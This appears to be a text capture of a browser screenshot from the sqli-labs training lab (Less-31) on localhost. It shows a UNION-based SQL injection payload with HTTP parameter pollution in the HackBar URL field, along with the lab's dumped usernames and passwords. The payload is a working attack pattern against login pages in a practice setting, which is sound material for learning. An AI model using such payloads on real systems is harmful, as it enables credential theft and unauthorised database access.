 Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb:,Angelinal-kill-
you:,Dummy456:,securecrappy:,stupidstupidity:,supermangenious:,batmanmob!le:,adminadmin:,admin1admin1:,admin2admin2:,admin3admin3:,dhakkandumbo:,adm
-- k123:
Hint: The Query String you input is: id=1&id=0%22)%20union%20select%201,2,group_concat(username,password,0x3a)%20from%20users%20where%20(%221%22=%221%20
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://127.0.0.1/sqli-labs-master/Less-31//login.php?id=1&id=0") union select 1,2,group_concat(username,password,0x3a) from users where ("1"="1 #
Split URL